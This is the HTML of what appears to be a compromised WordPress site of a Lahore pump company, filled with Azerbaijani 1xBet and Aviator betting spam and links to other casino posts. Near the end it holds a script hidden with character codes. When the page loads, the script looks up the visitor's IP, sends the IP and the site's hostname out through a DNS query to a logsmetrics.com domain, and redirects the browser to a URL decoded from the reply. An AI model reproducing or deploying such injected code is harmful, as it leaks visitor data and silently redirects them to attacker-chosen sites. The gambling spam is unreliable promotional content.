<p>Tətbiqi telefona yükləyin etdikdən sonra xüsusi kompaniya və bonus imkanlar ilə qarşılaşacaqsınız. Eləcə də siz, promokodumuzu işlədərək ilk depozitiniz üzrə 144 USD bonusu əldə edəcəksiniz. Mərc şirkətinin tətbiqini IOS dəstəkli cihazlarınızda asan şəkildə ios yükləyin edərək endirə bilərsiniz. Tətbiqin iphone-da necə yükləmək olar üzrə axtarırsınızsa lazım olacaq 1xBet tətbiqini AppStore-a daxil olaraq yükləmə etmək olacaqdır.</p>
<ul>
<li>Qeyd etmək vacibdir ki, bonuslar və promo kodların mövcudluğu kazinolarda və ya oyun platformalarında fərqli ola bilər.Hər bir bonusun istifadəsi üçün yerinə yetirilməli olan öz şərtləri və tələbləri ola bilər.Oyunda iştirak etməzdən və ya istifadə etməzdən əvvəl hər bir bonusun şərtlərini oxumağınız tövsiyə olunur aviator azerbaycan.</li>
<li>Əvvəlki nəsillə müqayisədə batareya tutumu 4000 mAh-dan 3700 mAh-a endirilib.</li>
<li>Bu halda müştərinin sistemdə qeydiyyatdan keçməsinə ehtiyac yoxdur.</li>
<li>Keçən ilki versiya ilə müqayisədə cihazın korpusunda ciddi dəyişikliklər baş verməyib.</li>
</ul>
<p>Tətbiqi telefona yükləyin vasitəsilə siz Android cihazlarda mərc şirkətinin mobil tətbiqini quraşdıra bilərsiniz. 1hbet yükləyin funksiyasından IOS dəstəkli əməliyyat sistemlərində istifadə etmək istəyirsinizsə əgər bu zaman tətbiqin ios-da yükləyin funksiyası sizin köməyinizə çatacaqdır. Bütün bunlardan əlavə, kompüterə yükləyin vasitəsilə də siz tətbiqi öz kompüterlərinizə yükləyə biləcəksiniz. Ümumilikdə götürsək əgər, siz tətbiqi aşağıdakı əməliyyat sistemlərində işlədə bilərsiniz. Mərc şirkətinin tətbiqini sizin hər bir əməliyyat sistemində yükləmək və işlətmək şansınız vardır. Eləcə də siz, 1xBet bukmeyker şirkətinin tətbiqini windows əməliyyat sistemi dəstəkli kompüter və noutbuklarda necə yükləmək olar deyə axtarırsanızsa hər şey çox sadədir.</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-2fbc9492 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="2fbc9492" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://marinetech.com.pk/2022/05/12/aviator-oyna-v-qazan-rsmi-sayti-aviator-azerbaycan-16/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Aviator oyna və qazan  Rəsmi sayti Aviator Azerbaycan</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://marinetech.com.pk/2022/05/12/cerrar-apuesta-codere-minimiza-perdidas-o-asegura-ganancias/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Cerrar Apuesta Codere Minimiza Perdidas O Asegura Ganancias</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-arrow-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7dd2992f elementor-widget elementor-widget-heading" data-id="7dd2992f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More To Explore</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-268683b9 elementor-grid-2 elementor-posts--align-center elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="268683b9" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;2&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;30&quot;,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-10710 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://marinetech.com.pk/2024/02/07/2214221753908973046/" >
				Omaha Odds Calculator			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>6) Straight &#8211; This hand combination ranks sixth in Poker. In this hand combination, all 5 cards are imagined to be in a sequence. For instance, a hand combination consisting of playing cards of rank 2, rank three, rank four, rank 5 and rank 6 is considered to be straight. 4) Full House &#8211; This hand mixture ranks fourth in Poker. In this hand combination, there is supposed to be a three-of-a-kind and a pair in the identical hand combination.</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			admin		</span>
				<span class="elementor-post-date">
			February 7, 2024		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-10586 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://marinetech.com.pk/2024/02/04/4389068051032803307/" >
				Онлайн Казино Украины Для Игры На Реальные Деньги Гривны: Рейтинг Топ Сайтов			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Для новичков в онлайн казино 1Вин предусмотрен приветственный бонус – 500% надбавка к первому депозиту. Данное предложение привлекает внимание потенциальных клиентов. Чтобы вывести выигрыш, новым пользователям необходимо отыграть подарок с заявленным коэффициентом. Чтобы активировать данное промо-предложение, необходимо сделать прогнозы типа экспресс на 5 и большее количество спортивных событий с коэффициентом 1.3 либо выше. Игровые автоматы в Пин Ап казино обладают высокими показателями отдачи. Специалисты регулярно тестируют софт, чтобы убедиться в соблюдении всех стандартов честной игры.</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			admin		</span>
				<span class="elementor-post-date">
			February 4, 2024		</span>
				</div>
					</div>
		</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="43" class="elementor elementor-43 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-20de572 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="20de572" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-344976b" data-id="344976b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90b391b elementor-widget elementor-widget-heading" data-id="90b391b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Values</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e4f1f8a elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e4f1f8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Consulting</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Installation</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Operation</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Repair</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Services</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-271b77bd" data-id="271b77bd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ed07dd elementor-widget elementor-widget-heading" data-id="2ed07dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Products</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d2dfd2c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d2dfd2c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/pumps/">

											<span class="elementor-icon-list-text">Pumps</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/motors/">

											<span class="elementor-icon-list-text">Motors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/gear-motors/">

											<span class="elementor-icon-list-text">Gear Motors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/spare-parts/">

											<span class="elementor-icon-list-text">Spare Parts</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1eafcd66" data-id="1eafcd66" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68ca9843 elementor-widget elementor-widget-heading" data-id="68ca9843" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35fa4550 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="35fa4550" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/service-portfolios/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/our-clients/">

											<span class="elementor-icon-list-text">Our Clients</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/our-projects/">

											<span class="elementor-icon-list-text">Our Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17e0a8f1" data-id="17e0a8f1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f621e80 elementor-widget elementor-widget-heading" data-id="f621e80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-726e3db elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="726e3db" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">042-36288713</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-blender-phone"></i>						</span>
										<span class="elementor-icon-list-text">0321-4055382 I 0321-4052512</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@marinetech.com.pk</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">G-6, Elahi Arcade, 26-Empress Road, Lahore.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><b>Warehouse Address:</b> Plot # 16/B, St # 3, Sharif Garden, Machinery Market, Darogawala, Lahore.</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6525fe4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6525fe4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd82071" data-id="dd82071" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-de0394e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de0394e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-247e7e8" data-id="247e7e8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3a7b2f5" data-id="3a7b2f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-900f16a elementor-widget elementor-widget-image" data-id="900f16a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img width="691" height="156" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview.png" class="attachment-large size-large wp-image-33" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview.png 691w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview-300x68.png 300w" sizes="(max-width: 691px) 100vw, 691px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3b43c98" data-id="3b43c98" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-197d123 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="197d123" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-197d123" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-197d123" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e6365d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e6365d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7a32926" data-id="7a32926" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f832b7f" data-id="f832b7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ee97b2 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7ee97b2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8d514ce" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e56a2e2" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a3c200" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c407fa3" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-13e0679" data-id="13e0679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c0764 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a4c0764" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Powered By </span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.thexpertz.com/" target="_blank">

											<span class="elementor-icon-list-text">Web Development Company</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="qlwapp" class="qlwapp qlwapp-free qlwapp-bubble qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
					<div class="qlwapp-box">
								<div class="qlwapp-body">
											<a class="qlwapp-account" data-action="open" data-phone="923214055382" data-message="Hello! How can I help you? Our Support team is ready to help you!" role="button" tabindex="0" target="_blank">
															<div class="qlwapp-avatar">
									<div class="qlwapp-avatar-container">
										<img alt="Marine Tech" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png" >
									</div>
								</div>
														<div class="qlwapp-info">
								<span class="qlwapp-label">Support</span>
								<span class="qlwapp-name">Marine Tech</span>
							</div>
						</a>
									</div>
							</div>
		
		<a class="qlwapp-toggle" data-action="box" data-phone="12057948080" data-message="Hello! How can I help you? Our Support team is ready to help you!" role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
					</a>
	</div>
</div>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://marinetech.com.pk/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=e91de9a147a4b721ec5b" id="qlwapp-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
